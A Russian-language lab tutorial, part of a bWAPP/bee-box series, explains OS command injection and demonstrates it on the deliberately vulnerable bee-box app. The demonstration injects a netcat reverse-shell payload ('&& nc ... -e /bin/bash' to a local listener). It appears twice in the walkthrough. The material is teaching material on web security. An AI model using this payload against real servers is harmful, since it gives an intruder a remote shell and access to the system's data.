#9 Уязвимость — OS Command Injection.

Внедрение команд ОС (также известное как внедрение команд) — это уязвимость веб-безопасности, которая позволяет злоумышленнику выполнять произвольные команды операционной системы (ОС) на сервере, на котором выполняется приложение, и, как правило, полностью скомпрометировать приложение и все его данные.

Очень часто злоумышленник может использовать уязвимость внедрения команд ОС, чтобы скомпрометировать другие части инфраструктуры хостинга, используя доверительные отношения для отражения атаки на другие системы в организации.



Рассмотрим наглядно данную уязвимость на примере машины bee-box (buggy web-application). Перейдем на вкладку «OS Command Injection»:



Жмем кнопку «Lookup», и видим подробности сайта www.nsa.gov:



Нам нужно установить обратное соединение с данной веб-страницей на свою машину. Это делается с помощью инструмента «netcat», а команда будет выглядеть как: «www.nsa.gov && nc -vn 10.0.2.15 4444 -e /bin/bash». Обратите внимание, что перед тем как вводить данную команду в поле ввода, нам необходимо прослушивать входящее соединение. Это также делается с помощью «netcat».



Итак по-порядку. Сначала узнаем наш ip-адрес:



Далее прослушиваем входящее соединение по порту 4444:

После вводим в поле для информации нашу запись, которая имеет вид: «www.nsa.gov && nc -vn 10.0.2.15 4444 -e /bin/bash» и получаем входящее соединение:



Можем вводить разные команды:

Это очень опасная уязвимость, повторюсь, но все же это так и есть.

На этом все. Всем хорошего дня!

#2 bWAPP (Bee-Box) — первоначальная настройка.

#3 Уязвимость HTMl Injection — Reflected (GET) уровень (Medium).

#4 Уязвимость HTML Injection — Reflected (POST) уровень (Low).

#5 Уязвимость HTML Injection — Reflected (POST) средний уровень.

#6 Уязвимость HTML Injection — Reflected (Current URL) уровень low.